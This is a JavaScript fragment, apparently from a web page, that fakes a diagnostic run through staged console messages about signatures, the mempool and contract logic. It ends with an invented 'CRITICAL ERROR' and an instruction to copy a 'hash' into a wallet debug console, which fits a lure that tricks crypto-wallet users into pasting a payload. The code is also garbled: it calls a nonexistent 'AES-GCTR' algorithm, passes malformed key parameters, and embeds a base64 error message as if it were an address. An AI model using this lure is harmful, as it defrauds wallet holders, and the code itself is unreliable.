
  const _sig = await crypto.subtle.deriveKe
y({name:"AES-GCM",salt:new Uint8Array(19)}, 
seed, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[VALIDATING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x8de1f
68b inside Invalid string. Length must be a 
multiple of 4");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid string. Length must 
be a multiple of 4");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH